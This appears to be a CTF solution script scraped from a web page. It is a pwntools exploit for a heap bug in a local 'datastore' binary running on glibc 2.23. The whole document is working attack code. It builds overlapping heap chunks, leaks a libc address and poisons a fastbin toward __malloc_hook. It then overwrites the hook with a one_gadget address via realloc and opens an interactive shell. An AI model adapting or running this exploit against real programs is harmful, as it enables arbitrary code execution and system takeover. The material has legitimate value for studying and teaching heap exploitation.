

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
| from pwn import *
context.log_level = 'debug'
libc_file_name = '/home/pandaos/Projects/pwn/glibc/2.23/64/lib/libc-2.23.so'
ld_file_name = '/home/pandaos/Projects/pwn/glibc/buu/ubuntu16/ld-linux-x86-64.so.2'
targetBin = './datastore'
elf = ELF(targetBin)
libc = ELF(libc_file_name)
p = process([ld_file_name, targetBin],
env = {"LD_PRELOAD": libc_file_name})
def GET(key):
p.sendlineafter('Enter command:\n', 'GET')
p.sendlineafter('Enter row key:\n', key)
def PUT(key, size, value):
p.sendlineafter('Enter command:\n', 'PUT')
p.sendlineafter('Enter row key:\n', key)
p.sendlineafter('Enter data size:\n', str(size))
p.sendafter('Enter data:\n', value)
def DEL(key):
p.sendlineafter('Enter command:\n', 'DEL')
p.sendlineafter('Enter row key:\n', key)
def DUMP():
p.sendlineafter('Enter command:\n', 'DUMP')
def EXIT():
p.sendlineafter('Enter command:\n', 'EXIT')
for i in range(10):
PUT(str(i), 0x8, 'A' * 8)
for i in range(10):
DEL(str(i))
PUT('key1', 0x71, 'A' * 0x71)
PUT('key2', 0x100, (b'A' * 128 + p64(0x90)) + b'\x00' * (0x100 - 0x88))
PUT('key3', 0x90, 'C' * 0x90)
PUT('keyD', 0x90, 'D' * 0x90)
DEL('key1')
DEL('key2')
PUT('E' * 0x78, 0x11, 'F' * 0x11)
PUT('key4', 0x80, '\xAA' * 0x80)
PUT('key5', 0x60, '\xCC' * 0x60)
DEL('key4')
DEL('key3')
PUT('key6', 0x80, '\xBB' * 0x80)
GET('key5')
p.recvuntil(":\n")
leak_raw = u64(p.recvn(8))
print("leak raw:", hex(leak_raw))
libc_base = leak_raw - 0x39bb78
print("leak libc:", hex(libc_base))
one_gadget = libc_base + 0xd5bf7
malloc_hook = libc_base + libc.symbols['__malloc_hook']
realloc_hook = libc_base + libc.symbols['realloc']
realloc_off = 0x9
target_fastbin = malloc_hook - 0x23
print("one gadget:", hex(one_gadget))
print("relloc_hook:", hex(realloc_hook))
print("malloc_hook:", hex(malloc_hook))
fake_chunk = b'A' * 0x80 + p64(0) + p64(0x71) + b'\x99' * 0x60 + p64(0x70) + p64(0x20)
fake_chunk2 = b'A' * 0x80 + p64(0) + p64(0x71) + p64(target_fastbin) +b'\x99' * 0x58 + p64(0x70) + p64(0x20)
DEL('key6')
PUT('key8', len(fake_chunk), fake_chunk)
DEL('key5')
DEL('key8')
PUT('key8', len(fake_chunk2), fake_chunk2)
fake_chunk3 = b'A' * 0xB + p64(one_gadget) + p64(realloc_hook + realloc_off)
PUT('key9', 0x60, 'A' * 0x60)
PUT('key10', 0x60, fake_chunk3.ljust(0x60, b'A'))
p.sendlineafter('Enter command:\n', 'PUT')
p.interactive()
|